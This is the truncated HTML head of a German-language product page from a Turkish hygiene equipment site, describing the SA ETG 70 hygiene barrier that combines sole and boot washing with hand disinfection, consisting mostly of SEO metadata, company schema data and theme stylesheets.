

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/
body_size: 52880
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="Tabanları, çizme yanlarını temizleyerek ve elleri dezenfekte ederek tesise hijyenik bir giriş yapılmasını sağlar. Çizme kenarları ve tabanları detaylı bir şekilde temizlenirken eş zamanlı olarak el dezenfeksiyonu imkanı da sağlar."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="Tabanları, çizme yanlarını temizleyerek ve elleri dezenfekte ederek tesise hijyenik bir giriş yapılmasını sağlar. Çizme kenarları ve tabanları detaylı bir şekilde temizlenirken eş zamanlı olarak el dezenfeksiyonu imkanı da sağlar." />
<meta property="og:url" content="https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:updated_time" content="2023-03-14T11:16:57+03:00" />
<meta property="og:image" content="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" />
<meta property="og:image:secure_url" content="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="hijyen bariyeri" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SA ETG 70 El Dezenfektanlı, Taban ve Çizme Yıkamalı Hijyen Bariyeri - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="Tabanları, çizme yanlarını temizleyerek ve elleri dezenfekte ederek tesise hijyenik bir giriş yapılmasını sağlar. Çizme kenarları ve tabanları detaylı bir şekilde temizlenirken eş zamanlı olarak el dezenfeksiyonu imkanı da sağlar." />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:image" content="https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg" />
<meta name="twitter:label1" content="Preis" />
<meta name="twitter:data1" content="&#8378;1,00" />
<meta name="twitter:label2" content="Verfügbarkeit" />
<meta name="twitter:data2" content="Vorrätig" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tanriver.com.tr/de/#place/","geo":{"@type":"GeoCoordinates","latitude":"40.99763079208294","longitude":" 28.657974869164775"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.99763079208294, 28.657974869164775","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"}},{"@type":["Corporation","Organization"],"@id":"https://tanriver.com.tr/de/#organization/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"http://tanriver.com.tr","sameAs":["https://www.facebook.com/tanrivermakina/","https://twitter.com/tanrivermakina"],"email":"info@tanriver.com.tr","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"},"logo":{"@type":"ImageObject","@id":"https://tanriver.com.tr/de/#logo/","url":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","contentUrl":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","caption":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","inLanguage":"de","width":"360","height":"65"},"contactPoint":[{"@type":"ContactPoint","telephone":"+90-212-706-50-54","contactType":"customer support"}],"location":{"@id":"https://tanriver.com.tr/de/#place/"}},{"@type":"WebSite","@id":"https://tanriver.com.tr/de/#website/","url":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","publisher":{"@id":"https://tanriver.com.tr/de/#organization/"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg","url":"https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg","width":"800","height":"900","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr/de/","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/","name":"SA ETG 70 El Dezenfektanl\u0131, Taban ve \u00c7izme Y\u0131kamal\u0131 Hijyen Bariyeri"}}]},{"@type":"ItemPage","@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/#webpage","url":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/","name":"SA ETG 70 El Dezenfektanl\u0131, Taban ve \u00c7izme Y\u0131kamal\u0131 Hijyen Bariyeri - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","datePublished":"2020-04-04T11:48:19+03:00","dateModified":"2023-03-14T11:16:57+03:00","isPartOf":{"@id":"https://tanriver.com.tr/de/#website/"},"primaryImageOfPage":{"@id":"https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/#breadcrumb"}},{"@type":"Product","name":"SA ETG 70 El Dezenfektanl\u0131, Taban ve \u00c7izme Y\u0131kamal\u0131 Hijyen Bariyeri - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","description":"Tabanlar\u0131, \u00e7izme yanlar\u0131n\u0131 temizleyerek ve elleri dezenfekte ederek tesise hijyenik bir giri\u015f yap\u0131lmas\u0131n\u0131 sa\u011flar. \u00c7izme kenarlar\u0131 ve tabanlar\u0131 detayl\u0131 bir \u015fekilde temizlenirken e\u015f zamanl\u0131 olarak el dezenfeksiyonu imkan\u0131 da sa\u011flar.","sku":"SA ETG 70","category":"Hygiene Schleussen","mainEntityOfPage":{"@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/#webpage"},"image":[{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/SA-ETG-70-1.jpg","height":"900","width":"800"}],"offers":{"@type":"Offer","price":"1.00","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/","seller":{"@type":"Organization","@id":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"https://tanriver.com.tr/de/","logo":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png"}},"@id":"https://tanriver.com.tr/de/urun/sanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed" href="https://tanriver.com.tr/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Kommentar-Feed" href="https://tanriver.com.tr/de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fsanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fsanitta-sa-etg-70-el-dezenfektanli-taban-ve-cizme-yikamali-hijyen-bariyeri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
